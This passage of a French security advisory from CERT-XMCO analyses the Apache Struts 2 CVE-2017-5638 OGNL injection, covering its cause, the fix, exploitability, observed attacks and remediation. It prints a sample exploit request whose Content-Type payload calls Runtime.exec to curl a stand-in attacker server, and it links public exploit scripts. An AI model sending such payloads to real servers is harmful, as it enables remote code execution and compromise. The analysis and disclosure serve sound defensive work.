<p>[java]#object_name[/java]</p>
<p><span style="text-decoration: underline;">Exemple concret :</span></p>
<p>[java]String message_session = &lsquo;%{« Ouverture session :  » + #session.user.username}'[/java]</p>
<p>]<em>#session.user.username</em> correspond donc à <em>ActionContext.getContext().getSession().get(“username”)</em></p>
<p>Si on affiche la variable “message_session” :</p>
<p>[java]Ouverture session : root[/java]</p>
<p><span style="text-decoration: underline;">Il existe des variables spéciales comme :</span></p>
<p>[java]#context, #_memberAccess, #root, #session, #request, #attr, #parameters, etc.[/java]</p>
<p><span style="text-decoration: underline;">Exemple avec encodage :</span></p>
<p>Les 3 expressions suivantes sont équivalentes :</p>
<p>[java](&lsquo;u0023&rsquo; + &lsquo;session[&lsquo;user&rsquo;]&rsquo;)(unused)=root<br />
#session[&lsquo;user&rsquo;]=root<br />
ActionContext.getContext().getSession().put(“user”, “root”)[/java]</p>
<p><span style="text-decoration: underline;">Usage du &lsquo;%&rsquo; :</span></p>
<p><em>%{ OGNL expression } </em>est utilisé pour forcer l’évaluation de l’OGNL d’un attribut.</p>
<p>[java]&amp;lt;s:property value= »maPropriété » default= »%{maValeurDynamique} » /&amp;gt;[/java]</p>
<p><span style="text-decoration: underline;">Usage du &lsquo;@&rsquo; :</span></p>
<p>Le symbole @ est utilisé pour faire référence aux propriétés statiques et aux méthodes.</p>
<h2>5. Quels sont les impacts liés à l’exploitation de la faille ?</h2>
<p>L’exploitation de la vulnérabilité référencée <a href="https://www.cvedetails.com/cve/CVE-2017-5638" target="_blank" rel="noopener">CVE-2017-5638</a> permet d’exécuter du code OGNL. Or ce langage permet à un attaquant de manipuler des classes Java. Il peut ainsi exécuter ses propres commandes Java.</p>
<p>De ce fait, il est possible de modifier le comportement du programme vulnérable, d’envoyer des requêtes sur le réseau ou encore d’exécuter des commandes Shell. Un attaquant peut ainsi prendre totalement le contrôle d&rsquo;un serveur implémentant une version vulnérable de Struts.</p>
<h2>6. D’où provient la vulnérabilité ?</h2>
<p>La vulnérabilité provient d’une mauvaise gestion des erreurs par Jakarta, survenant lors du traitement de requête dont le <em>Content-Type</em> est de type <em>multipart</em>.</p>
<p>La vulnérabilité peut être résumée en quelques étapes :</p>
<ul>
<li>Le framework Struts détecte une requête HTTP de type <em>multipart</em></li>
<li>La requête est traitée par Jakarta (configuration du parseur utilisé au sein des propriétés du framework).</li>
<li>En cas d’erreur survenant lors du traitement de la requête (<em>Content-Type</em> invalide par exemple), Jakarta insère alors le <em>Content-Type</em> au sein du message d’erreur, et communique ces informations à Struts.</li>
<li>Le framework Struts cherche à afficher un message pour expliquer à l’utilisateur la cause de l’erreur. Le framework utilise pour cela une fonctionnalité non sécurisée, appelée <em>findText()</em>, qui évalue tout contenu OGNL.</li>
</ul>
<p>Si une charge utile (payload) est placée dans l&rsquo;entête <em>Content-Type</em>, elle sera alors évaluée et donc exécutée. Voici un exemple de gestion d’une requête HTTP erronée. Supposons la requête suivante, notez l’ajout de “FOO” à la fin du <em>Content-Type</em> (non-respect du protocole):</p>
<blockquote>
<pre>GET /page.html HTTP/1.0
Host: example.com
Content-Type: multipart/form-data<span style="color: #ff0000;"><b>FOO</b></span></pre>
</blockquote>
<h3></h3>
<p>Cas d’un scénario légitime de traitement d’une erreur de parsing multipart :</p>
<p><img fetchpriority="high" decoding="async" class="wp-image-2244 size-full aligncenter" src="http://blog.xmco.fr/wp-content/uploads/2017/03/struts_legit_final.png" sizes="(max-width: 561px) 100vw, 561px" srcset="https://blog-ng.dev.xmco.fr/wp-content/uploads/2017/03/struts_legit_final.png 561w, https://blog-ng.dev.xmco.fr/wp-content/uploads/2017/03/struts_legit_final-133x150.png 133w, https://blog-ng.dev.xmco.fr/wp-content/uploads/2017/03/struts_legit_final-266x300.png 266w, https://blog-ng.dev.xmco.fr/wp-content/uploads/2017/03/struts_legit_final-444x500.png 444w" alt="struts_legit_final" width="561" height="632" /></p>
<p><center></center><center><i style="color: #333399; font-size: revert; font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen-Sans, Ubuntu, Cantarell, 'Helvetica Neue', sans-serif;"><span style="color: #00205b;">Représentation d’un scénario légitime de traitement d’une erreur de parsing multipart (source: XMCO</span>)</i></center><center></center></p>
<p>Lorsque le serveur reçoit la requête, le framework Struts analyse l’entête <em>Content-Type</em>. Si le champ contient la sous-chaîne de caractère <em>multipart/form-data</em>, alors la requête est traitée par le parseur <em>multipart</em> de Jakarta (par défaut).</p>
<p><center><img decoding="async" class="aligncenter wp-image-2245 size-full" src="http://blog.xmco.fr/wp-content/uploads/2017/03/dispatcher.java_.png" sizes="(max-width: 911px) 100vw, 911px" srcset="https://blog-ng.dev.xmco.fr/wp-content/uploads/2017/03/dispatcher.java_.png 911w, https://blog-ng.dev.xmco.fr/wp-content/uploads/2017/03/dispatcher.java_-150x21.png 150w, https://blog-ng.dev.xmco.fr/wp-content/uploads/2017/03/dispatcher.java_-300x42.png 300w, https://blog-ng.dev.xmco.fr/wp-content/uploads/2017/03/dispatcher.java_-500x70.png 500w" alt="dispatcher.java" width="911" height="127" /><br />
<i></i></center><center></center><center><span style="color: #00205b;"><i><a style="color: #00205b;" href="https://github.com/apache/struts/blob/9d60f5bbc69b87628ac271e380355b2094deb0f3/core/src/main/java/org/apache/struts2/dispatcher/Dispatcher.java" target="_blank" rel="noopener">struts2/dispatcher/Dispatcher.java</a></i><em> &#8211; wrapRequest()</em></span><i><br />
</i></center></p>
<p>Jakarta analyse la requête et s’arrête, car la chaîne de caractères “FOO” à la fin du <em>Content-Type</em> ne respecte pas le protocole HTTP. Une exception de type <em>InvalidContentTypeException</em> est levée avec comme message de description :</p>
<blockquote>
<pre><i>The request doesn't contains a multipart/form-data or multipart/mixed stream, content type header is multipart/form-data<span style="color: #ff0000;"><b>FOO</b></span>.</i></pre>
</blockquote>
<p>On retrouve donc le contenu de l&rsquo;entête <em>Content-Type</em>dans le message d’erreur.</p>
<p>Chaque message d’erreur est ensuite analysé par une fonction qui recherche les balises <em>%{&#8230;}</em> pour les évaluer. Ce comportement est normal et sert notamment à remplacer d’éventuelles variables par leurs valeurs.</p>
<p>Exemple:</p>
<blockquote>
<pre><i>Error in object user whose name is %{“#user.name.toUpper()“}</i></pre>
</blockquote>
<p>devient:</p>
<blockquote>
<pre><i>Error in object user whose name is ROOT</i></pre>
</blockquote>
<p>Le message d’erreur est finalement envoyé dans les logs du programme.</p>
<h3>Cas d’un scénario d’exploitation :</h3>
<p>Vous l’aurez donc compris, l’exploitation de cette vulnérabilité nécessite d’envoyer une requête HTTP dont le contenu du champ <em>Content-Type</em> répond à certaines conditions :</p>
<ul>
<li>Contient la sous chaîne de caractère <em>multipart/form-data </em>(en <span style="color: #008000;">vert</span>)</li>
<li>Contient une charge utile interprétable selon la syntaxe OGNL (entre les balises en <span style="color: #ff6600;">orange</span>)</li>
<li>Provoque une erreur de parsing, soit par une longueur dépassant les limites du protocole HTTP, soit par des caractères non autorisés</li>
</ul>
<p>L’attaquant pourrait donc envoyer la requête suivante :</p>
<blockquote>
<pre>GET /page.html HTTP/1.0
Host: example.com
Content-Type:
<span style="color: #ff6600;"><b>%{</b></span>(#abc='<span style="color: #008000;"><b>multipart/form-data</b></span>').
(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).
(#context.setMemberAccess(#dm)).
(@java.lang.Runtime@getRuntime().
exec('curl http://SERVEUR_DE_L'ATTAQUANT'))<span style="color: #ff6600;"><b>}</b></span></pre>
</blockquote>
<p>Le schéma ci-dessous représente le flux d’exécution de la charge utile de l’attaquant :<i></i></p>
<p><center><img decoding="async" class="aligncenter size-full wp-image-2246" src="http://blog.xmco.fr/wp-content/uploads/2017/03/struts_exploit_final.png" sizes="(max-width: 561px) 100vw, 561px" srcset="https://blog-ng.dev.xmco.fr/wp-content/uploads/2017/03/struts_exploit_final.png 561w, https://blog-ng.dev.xmco.fr/wp-content/uploads/2017/03/struts_exploit_final-117x150.png 117w, https://blog-ng.dev.xmco.fr/wp-content/uploads/2017/03/struts_exploit_final-233x300.png 233w, https://blog-ng.dev.xmco.fr/wp-content/uploads/2017/03/struts_exploit_final-389x500.png 389w" alt="struts_exploit_final" width="561" height="722" /><br />
<i></i></center><center></center><center><span style="color: #00205b;"><i>Représentation du flux d’exécution (source: XMCO)</i></span></center></p>
<p>Le champ <em>Content-Type</em> contient bien la sous-chaîne de caractère <em>multipart/form-data</em>, car la charge utile contient une déclaration de variable en OGNL <em>#abc=’multipart/form-data’</em>. La requête est donc envoyée au parseur vulnérable.</p>
<p>Tout comme dans l’exemple précédent, le <em>Content-Type</em> ne respecte pas le protocole HTTP. Une exception de type <em>InvalidContentTypeException</em> est levée avec la charge utile contenue dans le message d’erreur.</p>
<p>Le contenu des balises <em><b>%{&#8230;}</b></em>est évalué en OGNL, le code Java correspondant est donc exécuté.</p>
<p>De plus, <a href="https://cwiki.apache.org/confluence/display/WW/S2-046" target="_blank" rel="noopener">une variante de cette attaque</a> a été détectée le 20 mars 2017. Cette dernière consiste à générer à nouveau une erreur lors du parsing d’une requête HTTP <em>multipart</em>, via la bibliothèque Jakarta. En effet, il est possible de définir dans l&rsquo;entête <em>Content-Length</em>  une valeur supérieure à 2GB. Au-delà de cette taille de fichier, <a href="https://community.hpe.com/t5/Security-Research/Struts2-046-A-new-vector/ba-p/6949723#.WNEZpI7jIo-" target="_blank" rel="noopener">le parseur va générer une erreur</a> et construire un message associé à celle-ci. Lors de la construction de ce message, la valeur “<em>filename</em>”, également présente dans l&rsquo;entête de la requête envoyée, va être interprétée en OGNL à l’aide de la même méthode originale.</p>
<p>Cette variante permet elle aussi de forcer un serveur vulnérable à exécuter des commandes Java arbitraires à distance.</p>
<p>Par ailleurs, l’utilisation d’une charge utile plus évoluée permet à un attaquant d’exécuter des commandes, quel que soit le système d’exploitation cible (Windows, Linux, etc.). Le retour de ces commandes peut également être envoyé à l’attaquant en redirigeant la sortie des commandes dans le flux de réponse.</p>
<h2>7. Comment la vulnérabilité a-t-elle été corrigée ?</h2>
<p>Afin d’analyser le correctif, nous avons réalisé une comparaison du code entre les versions 2.5.10 (vulnérable) et 2.5.10.1 (non vulnérable), via <a href="https://github.com/apache/struts/compare/STRUTS_2_5_10...STRUTS_2_5_10_1" target="_blank" rel="noopener">Github</a>. En regardant les commits, nous pouvons observer que des modifications ont été apportées sur le fichier « <em><a href="https://github.com/apache/struts/commit/b06dd50af2a3319dd896bf5c2f4972d2b772cf2b#diff-28391d46e56bece9a7aba6eadd9f3080" target="_blank" rel="noopener">FileUploadInterceptor.java</a></em>« . Ce dernier permet le traitement des requêtes d’envoi de fichiers.</p>
<p>Nous avons ainsi pu observer que les développeurs de Struts ont retiré l’exécution de la méthode ]<em>findText()</em> dans ce <a href="https://github.com/apache/struts/commit/6b8272ce47160036ed120a48345d9aa884477228#diff-28391d46e56bece9a7aba6eadd9f3080L264" target="_blank" rel="noopener">commit</a>. Cette dernière est appelée dans le cas où une erreur de parsing d’une requête HTTP est détectée. Le fait de ne plus utiliser cette méthode permet d’empêcher l&rsquo;évaluation d’expressions OGNL présentes dans le champ <em>Content-Type</em>de l&rsquo;entête HTTP, qui est évalué en cas d’erreur.</p>
<p>L’appel de cette méthode est par ailleurs remplacé par l’utilisation d’un objet <em>TextProvider</em> et de sa méthode <em>getText()</em>. <a href="https://github.com/apache/struts/blob/master/core/src/main/java/com/opensymphony/xwork2/TextProvider.java#L77" target="_blank" rel="noopener">Cette méthode</a> permet de récupérer un message d’erreur en se basant sur une clef donnée. Dans notre cas, la clef reçue par cette dernière est la suivante: <em>struts.messages.upload.error.InvalidContentTypeException</em>. De ce fait, les développeurs de Struts ont été en mesure d’éviter l’évaluation de code OGNL, qui pourrait être présent au sein du champ <em>Content-Type</em>, tout en conservant la construction d’un message d’erreur.</p>
<p>Cette correction permet de détecter correctement la réception d’un entête avec un <em>Content-Type</em> incorrect, de l’enregistrer dans les logs de l’application Struts et de retourner la page à l’utilisateur, sans en interpréter le contenu.</p>
<h2>8. La faille est-elle facilement exploitable ? Des codes d’exploitation sont-ils disponibles ?</h2>
<p>L&rsquo;exploitation de cette vulnérabilité reste simple à mettre en place. En effet, il est uniquement nécessaire d&rsquo;envoyer une requête HTTP spécialement conçue vers une URL hébergeant du contenu développé à l&rsquo;aide d&rsquo;une version vulnérable de Struts. Cette opération ne requiert donc pas d&rsquo;utilisation d&rsquo;outil particulier.</p>
<p>Différents codes d&rsquo;exploitations ont cependant fait leur apparition. Ces scripts développés en Ruby (module Metasploit) et Python, implémentent la création et l&rsquo;envoi de la requête HTTP malveillante, puis en récupère le résultat. Il suffit donc à l&rsquo;utilisateur de fournir au script l&rsquo;URL ciblée et la commande Shell à exécuter.</p>
<p>Les scripts sont accessibles aux adresses suivantes :</p>
<ul>
<li><a href="https://www.exploit-db.com/exploits/41614/">https://www.exploit-db.com/exploits/41614/</a></li>
<li><a href="https://www.exploit-db.com/exploits/41570/">https://www.exploit-db.com/exploits/41570/</a></li>
</ul>
<p>Il est également possible de réaliser cette attaque avec tout type d&rsquo;outil permettant l&rsquo;envoi de requête HTTP tel que la commande <em>curl</em>.</p>
<p>Cependant, bien que cette vulnérabilité soit simple à exploiter, la découverte de pages développées via une version vulnérable de Struts ne l’est pas. En effet, une application Struts se doit d’être hébergée sur un serveur dit d’application (par exemple Tomcat) afin de pouvoir y exécuter une application <em>Java EE</em>. Il se peut donc que plusieurs applications soient présentes sur un serveur web, sans qu’elles aient été développées avec le framework Struts. Cela signifie qu’en exécutant le code d’exploitation de la vulnérabilité sur une URL, par exemple <a href="http://127.0.0.1">http://127.0.0.1</a>, nous ne pourrons pas trouver une potentielle application vulnérable accessible à l’adresse : <a href="http://127.0.0.1/applications/pageDeMonApplicationStrutsVulnerable">http://127.0.0.1/applications/pageDeMonApplicationStrutsVulnerable</a>.</p>
<p>Par conséquent, une détection des applications web vulnérables à grande échelle requiert de pouvoir parcourir les différentes pages de chaque serveur web, en exécutant le code d’exploitation. Ce type de scénario d’attaque nécessite du temps ainsi que des ressources importantes.</p>
<p>Par ailleurs, il reste envisageable pour un attaquant ciblant un site en particulier d’obtenir des résultats plus rapides dans le cas où ce dernier a déjà une vision d’ensemble des différentes pages présentes sur ce site.</p>
<h2>9. Suis-je affecté par la vulnérabilité ?</h2>
<p>Vous êtes affectés par la vulnérabilité si vous possédez une application web <em>Java EE</em> s&rsquo;appuyant sur le framework Apache Struts dans ses versions de 2.3.5 à 2.3.31 et de 2.5 à 2.5.10.</p>
<p>Par ailleurs, il n&rsquo;est pas nécessaire que l&rsquo;application implémente une fonctionnalité d&rsquo;upload de fichier pour que la vulnérabilité soit exploitable. Seule la présence de Jakarta au sein de Struts suffit pour exploiter la vulnérabilité ; ce qui est souvent le cas puisque le parseur de Jakarta est utilisé par défaut par Struts.</p>
<h2>10. Des attaques ont-elles été perpétrées ?</h2>
<p>Pour faire suite à la mise en ligne de la preuve de concept (Proof-of-Concept), Imperva, une société fournissant des solutions de sécurité telle qu’un WAF (Web Application Firewall), a pu relever <a href="https://www.imperva.com/blog/2017/03/cve-2017-5638-new-remote-code-execution-rce-vulnerability-in-apache-struts-2/" target="_blank" rel="noopener">plusieurs milliers de tentatives d’exploitation de cette faille</a> (environ 12 000 en l’espace de 6 jours) sur les sites de ses différents clients. De plus, le gouvernement canadien a confirmé le 13 mars dernier plusieurs intrusions au sein de leurs serveurs, via l&rsquo;exploitation de cette vulnérabilité.</p>
<p>Ces attaques avaient pour objectif de tester chaque IP publique, à l&rsquo;aide de script d&rsquo;exploitation, afin de déterminer si une machine était vulnérable ou non. En effet, le scénario type d’une de ces attaques consistait en l’exécution d’une commande “whoami” via le code d’exploitation. Cette commande permettait d’afficher le nom de l’utilisateur sur le serveur distant et d’en retourner l’affichage à l’attaquant, afin de lui notifier que la machine était vulnérable et si tel était le cas, de connaître le niveau de privilège de l’utilisateur.</p>
<p><center><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-2258" src="http://blog.xmco.fr/wp-content/uploads/2017/03/exploit.png" sizes="(max-width: 662px) 100vw, 662px" srcset="https://blog-ng.dev.xmco.fr/wp-content/uploads/2017/03/exploit.png 662w, https://blog-ng.dev.xmco.fr/wp-content/uploads/2017/03/exploit-150x56.png 150w, https://blog-ng.dev.xmco.fr/wp-content/uploads/2017/03/exploit-300x112.png 300w, https://blog-ng.dev.xmco.fr/wp-content/uploads/2017/03/exploit-500x187.png 500w" alt="exploit" width="662" height="248" /><i></i></center><center></center><center><span style="color: #00205b;"><i>Requête HTTP exploitant la <a style="color: #00205b;" href="https://www.cvedetails.com/cve/CVE-2017-5638" target="_blank" rel="noopener">CVE-2017-5638</a> (source: XMCO)</i></span></center></p>
<p>Dans le cas où cette commande était correctement exécutée, les attaquants ont été en mesure de désactiver les protections mises en place sur ces serveurs, puis de télécharger et enfin d&rsquo;exécuter un autre code malveillant afin de compromettre la machine. Cette partie de l’attaque se faisait en exécutant, toujours via le code d’exploitation, plusieurs commandes désactivant notamment le service <em>iptables</em>, utilisé comme pare-feu par les serveurs Linux.</p>
<p>De plus, l’ajout de commandes, tel que la désactivation du pare-feu et l’exécution de code malveillant, étaient ajoutées dans le fichier « <em>/etc/rc.local</em> » celui-ci étant exécuté à chaque redémarrage.</p>
<p>Il reste cependant complexe de pouvoir quantifier de manière fiable le nombre réel d&rsquo;attaques ayant impacté les serveurs vulnérables. Par ailleurs, la mise en place de l&rsquo;attaque étant simple et le code d&rsquo;exploitation accessible fait que ces attaques sont de grande ampleur.</p>
<p><center><img loading="lazy" decoding="async" class="wp-image-2257 aligncenter" src="http://blog.xmco.fr/wp-content/uploads/2017/03/struts2_exploit_statistics-500x269.png" sizes="(max-width: 500px) 100vw, 500px" srcset="https://blog-ng.dev.xmco.fr/wp-content/uploads/2017/03/struts2_exploit_statistics-500x269.png 500w, https://blog-ng.dev.xmco.fr/wp-content/uploads/2017/03/struts2_exploit_statistics-150x81.png 150w, https://blog-ng.dev.xmco.fr/wp-content/uploads/2017/03/struts2_exploit_statistics-300x162.png 300w, https://blog-ng.dev.xmco.fr/wp-content/uploads/2017/03/struts2_exploit_statistics.png 1898w" alt="struts2_exploit_statistics" width="587" height="316" /><br />
<i></i></center><center></center><center><span style="color: #00205b;"><i>Représentation du flux d’exécution (source: XMCO)</i></span></center><center></center></p>
<h2>11. Comment se protéger contre l’exploitation de cette faille ?</h2>
<p>Il suffit de redéployer les applications s’appuyant sur une version du framework Struts affectée en utilisant au sein du code une version de Struts non vulnérable :</p>
<ul>
<li>Apache Struts v2.3.32</li>
<li>Apache Struts v2.5.11</li>
</ul>
<p>Ces versions sont disponibles sur le site de l’éditeur : <a href="http://struts.apache.org/download.cgi">http://struts.apache.org/download.cgi</a></p>
<p>Un plugin a été également mis à disposition par Apache afin de corriger la vulnérabilité sans avoir à installer une nouvelle version de Struts. De plus, le plugin et sa procédure d’installation sont disponibles à l’adresse suivante : <a href="https://github.com/apache/struts-extras">https://github.com/apache/struts-extras</a>.</p>
<p>Par ailleurs, il existe plusieurs solutions de contournement :</p>
<ul>
<li>La vulnérabilité affectant uniquement le parseur <em>multipart</em> de Jakarta, il est possible d’utiliser un parseur de substitution tel que le <em>Pell’s multipart parser</em>.</li>
<li>Si le correctif n’est pas applicable, il existe des solutions de contournement. Une règle spéciale de pare-feu peut empêcher l’exploitation de la vulnérabilité. Si le pare-feu est capable d’effectuer de l’inspection de paquet en profondeur (DPI), il est alors possible de filtrer les requêtes HTTPs possédant un champ <em>Content-Type</em> invalide.<br />
Le lien suivant décrit l’implémentation d’une telle règle de pare-feu : <a href="https://blog.qualys.com/technology/2017/03/09/qualys-waf-2-0-protects-against-critical-apache-struts2-vulnerability-cve-2017-5638">https://blog.qualys.com/technology/2017/03/09/qualys-waf-2-0-protects-against-critical-apache-struts2-vulnerability-cve-2017-5638</a>.</li>
<li>D’autres solutions de contournement sont proposées sur le bulletin de sécurité d’Apache : <a href="https://cwiki.apache.org/confluence/display/WW/S2-045" target="_blank" rel="noopener">https://cwiki.apache.org/confluence/display/WW/S2-045</a>.</li>
</ul>
<p>Il est cependant fortement recommandé d’installer les mises à jour Struts fournies par l’éditeur.</p>
<h2>12. Dois-je appliquer les correctifs en urgence ?</h2>
<p>Si votre version d’Apache Struts 2 est vulnérable, oui. Le correctif doit être appliqué le plus rapidement possible, d’autant plus si votre serveur est exposé sur Internet. En effet, l’exploitation d’une telle vulnérabilité est particulièrement simple et les codes d&rsquo;exploitation disponibles publiquement sont nombreux. La vulnérabilité pourrait permettre à un attaquant distant de prendre le contrôle de votre système, impactant la disponibilité, l’intégrité et la confidentialité de celui-ci.</p>

          
            <div class="sidebar-article__people">
                                <p class="paragraph paragraph--big sidebar-article-people__name">CERT-XMCO</p>
                <p class="paragraph sidebar-article-people__job"></p>
            </div>
            </div>
</div>
        <section class="others-articles" data-scroll-section data-component="pagination-slider" data-device="onlyMobile">
    <div class="container others-articles__container ">
        <h2 class="heading-section others-articles__heading" data-scroll-animated="text">Découvrir d'autres articles</h2>
                    <div class="others-articles__link">
                
 
    <a href="https://www.xmco.fr/actualite-veille-cybersecurite-fr/" target=""   class="button cta cta--small ">
        <span class="button_arrow button_arrow--left "></span>
        <span class="button_text">En savoir plus</span>
        <span class="button_arrow button_arrow--right "></span>
        <span class="button_hover">
            <span class="button_hover_text">En savoir plus</span>
        </span>
    </a>
            </div>
                <div class="others-articles__slider swiper-container">
            <ul class="others-articles__list swiper-wrapper">
                                    <li class="others-articles__list-item swiper-slide">
                        


<div class="article-block">
    <a class="article-block__link" href="https://www.xmco.fr/actualite-veille-cybersecurite-fr/retour-sur-les-operation-hacktivistes-ciblant-la-france-en-marge-du-conflit-israelo-palestinien-octobre-2023/"></a>
    <div class="article-block__image-container  js-image-link" data-link="https://www.xmco.fr/actualite-veille-cybersecurite-fr/retour-sur-les-operation-hacktivistes-ciblant-la-france-en-marge-du-conflit-israelo-palestinien-octobre-2023/">
        <img src="https://www.xmco.fr/wp-content/uploads/2023/11/SAQ-A-8-415x230.png" class="article-block__image wp-post-image" alt="conflit israélo-palestinien" decoding="async" />
            </div>
    <div class="article-block__content">
        <a href="https://www.xmco.fr/cyber-threat-intelligence-fr/" title="" class="article-block__tag small-paragraph small-paragraph--uppercase">Cyber Threat Intelligence</a>
        <div class="article-block__content__link">
            <h3 class="article-block__text paragraph">Retour sur les opérations hacktivistes ciblant la France en marge du conflit israélo-palestinien</h3>
            <div class="article-block__item-link">Lire l'article</div>
        </div>
    </div>
</div>
                    </li>
                                    <li class="others-articles__list-item swiper-slide">
                        


<div class="article-block">
    <a class="article-block__link" href="https://www.xmco.fr/actualite-veille-cybersecurite-fr/exploitation-dune-vulnerabilite-dans-winrar-lors-dune-campagne-de-phishing/"></a>
    <div class="article-block__image-container  js-image-link" data-link="https://www.xmco.fr/actualite-veille-cybersecurite-fr/exploitation-dune-vulnerabilite-dans-winrar-lors-dune-campagne-de-phishing/">
        <img src="https://www.xmco.fr/wp-content/uploads/2023/10/Yuno7-415x230.png" class="article-block__image wp-post-image" alt="" decoding="async" />
            </div>
    <div class="article-block__content">
        <a href="https://www.xmco.fr/actualite-veille-cybersecurite-fr/" title="" class="article-block__tag small-paragraph small-paragraph--uppercase">Actualités et veille en cybersécurité</a>
        <div class="article-block__content__link">
            <h3 class="article-block__text paragraph">Exploitation d&rsquo;une vulnérabilité dans WinRAR  lors de campagnes de phishing</h3>
            <div class="article-block__item-link">Lire l'article</div>
        </div>
    </div>
</div>
                    </li>
                                    <li class="others-articles__list-item swiper-slide">
                        


<div class="article-block">
    <a class="article-block__link" href="https://www.xmco.fr/actualite-veille-cybersecurite-fr/10-erreurs-de-configuration-reseau-a-ne-pas-commettre-selon-la-nsa-et-le-cisa/"></a>
    <div class="article-block__image-container  js-image-link" data-link="https://www.xmco.fr/actualite-veille-cybersecurite-fr/10-erreurs-de-configuration-reseau-a-ne-pas-commettre-selon-la-nsa-et-le-cisa/">
        <img src="https://www.xmco.fr/wp-content/uploads/2023/10/Yuno4-415x230.png" class="article-block__image wp-post-image" alt="" decoding="async" />
            </div>
    <div class="article-block__content">
        <a href="https://www.xmco.fr/actualite-veille-cybersecurite-fr/" title="" class="article-block__tag small-paragraph small-paragraph--uppercase">Actualités et veille en cybersécurité</a>
        <div class="article-block__content__link">
            <h3 class="article-block__text paragraph">10 erreurs de configuration réseau à ne pas commettre selon la NSA et le CISA</h3>
            <div class="article-block__item-link">Lire l'article</div>
        </div>
    </div>
</div>
                    </li>
                            </ul>
            <div class="others-articles__slider__pagination">
                                    <span class="others-articles__indicator js-slider-indicator"></span>
                                    <span class="others-articles__indicator js-slider-indicator"></span>
                                    <span class="others-articles__indicator js-slider-indicator"></span>
                            </div>
        </div>
    </div>
</section>    

<section  class="newsletter" data-scroll-section>
    <div class="container container--large newsletter__container" >
                <div class="newsletter__wrapper">
            <h2 class="heading-section newsletter__title" data-scroll-animated="text">Inscrivez-vous à notre newsletter !</h2>
            <p class="paragraph paragraph--big newsletter__paragraph" data-scroll-animated="text">Tous les mois, nous vous envoyons un condensé de l'actualité d'XMCO, les webinars thématiques, les événements...</p>        </div>
        <div class="newsletter__form customHubspotForm" data-component="form">
            
					<script>
						window.hsFormsOnReady = window.hsFormsOnReady || [];
						window.hsFormsOnReady.push(()=>{
							hbspt.forms.create({
								portalId: 19998389,
								formId: "15488e91-89d4-471c-95e7-ca918eaacd6f",
								target: "#hbspt-form-1769901328000-1570179191",
								region: "na1",
								
						})});
					</script>
					<div class="hbspt-form" id="hbspt-form-1769901328000-1570179191"></div>
        </div>
    </div>
</section>
</div>

		</div>

		<footer class="site-footer" data-scroll-section>
						<div class="wrapper">
				

<section class="footer">
    <div class="footer__container container">
        <div class="footer__row">
            <div class="footer__logoContainer">
                <img src="https://www.xmco.fr/wp-content/uploads/2021/10/logo-xmco-white.svg" alt="" class="footer__logo">
            </div>
            <div class="footer__contactSocial">
                <div class="footer__contact">
                    <span class="footer__contact__text">Contactez-nous</span>
                    <a href="tel:0033179352930" class="footer__contact__tel" data-over-animated="underline">+33 (0)1 79 35 29 30</a>
                </div>
                <div class="footer__social">
                    <span class="footer__social__text">Nous suivre</span>
                    <ul class="footer__social__networks">
                                                    <li class="socialNetworkItem">
                                <a href="https://www.linkedin.com/company/xmco/" target="_blank" ref="noopener" class="socialNetworkItem__link">
                                    <img src="https://www.xmco.fr/wp-content/uploads/2021/10/linkedin-white.svg" alt="" class="socialNetworkItem__icon">
                                </a>
                            </li>
                                                    <li class="socialNetworkItem">
                                <a href="https://www.xmco.fr/le-cert-xmco/" target="_blank" ref="noopener" class="socialNetworkItem__link">
                                    <img src="https://www.xmco.fr/wp-content/uploads/2021/10/twitter-white.svg" alt="" class="socialNetworkItem__icon">
                                </a>
                            </li>
                                                    <li class="socialNetworkItem">
                                <a href="https://www.xmco.fr/feed/" target="_blank" ref="noopener" class="socialNetworkItem__link">
                                    <img src="https://www.xmco.fr/wp-content/uploads/2021/10/rss-white.svg" alt="" class="socialNetworkItem__icon">
                                </a>
                            </li>
                                                    <li class="socialNetworkItem">
                                <a href="https://www.youtube.com/channel/UCDrw1H36JLAL6PlH4PzHn-g" target="_blank" ref="noopener" class="socialNetworkItem__link">
                                    <img src="https://www.xmco.fr/wp-content/uploads/2021/10/youtube-white.svg" alt="" class="socialNetworkItem__icon">
                                </a>
                            </li>
                                            </ul>
                </div>
            </div>

        </div>
        <div class="footer__row">
            <div class="footer__location">
                <span class="footer__location__text">Nous trouver</span>
                <div class="footer__location__addresses">
                                            <div class="addressItem">
                            <span class="addressItem__street">18, rue Bayard 75008 Paris</span>
                            <span class="addressItem__city"></span>
                        </div>
                                            <div class="addressItem">
                            <span class="addressItem__street">5, Rue de Couëdic 44000 Nantes</span>
                            <span class="addressItem__city"></span>
                        </div>
                                    </div>
            </div>
            <nav class="footer__nav">
                                    <div class="menuItem">
                        <span class="menuItem__name">XMCO</span>
                        <ul class="menuItem__entries">
                                                            <li class="entryItem paragraph">
                                    <a href="/contact/" class="entryItem__link" data-over-animated="underline">Contact</a>
                                </li>
                                                            <li class="entryItem paragraph">
                                    <a href="/cabinet-conseil-cybersecurite/" class="entryItem__link" data-over-animated="underline">Le cabinet</a>
                                </li>
                                                            <li class="entryItem paragraph">
                                    <a href="/rejoindre-xmco/" class="entryItem__link" data-over-animated="underline">Nous rejoindre</a>
                                </li>
                                                            <li class="entryItem paragraph">
                                    <a href="/le-cert-xmco/" class="entryItem__link" data-over-animated="underline">CERT-XMCO</a>
                                </li>
                                                    </ul>
                    </div>
                                    <div class="menuItem">
                        <span class="menuItem__name">Nos services Managés</span>
                        <ul class="menuItem__entries">
                                                            <li class="entryItem paragraph">
                                    <a href="/yuno-veille-vulnerabilites-cybersecurite/" class="entryItem__link" data-over-animated="underline">Yuno</a>
                                </li>
                                                            <li class="entryItem paragraph">
                                    <a href="/serenety-cyber-threat-intelligence/" class="entryItem__link" data-over-animated="underline">Serenety</a>
                                </li>
                                                            <li class="entryItem paragraph">
                                    <a href="/audits-securite/active-directory/" class="entryItem__link" data-over-animated="underline">IAMBuster</a>
                                </li>
                                                    </ul>
                    </div>
                                    <div class="menuItem">
                        <span class="menuItem__name">Nos prestations</span>
                        <ul class="menuItem__entries">
                                                            <li class="entryItem paragraph">
                                    <a href="https://www.xmco.fr/audits-cybersecurite/" class="entryItem__link" data-over-animated="underline">Audits de sécurité</a>
                                </li>
                                                            <li class="entryItem paragraph">
                                    <a href="" class="entryItem__link" data-over-animated="underline"></a>
                                </li>
                                                            <li class="entryItem paragraph">
                                    <a href="https://www.xmco.fr/evidence-pci-dss-certification/" class="entryItem__link" data-over-animated="underline">PCI-DSS</a>
                                </li>
                                                    </ul>
                    </div>
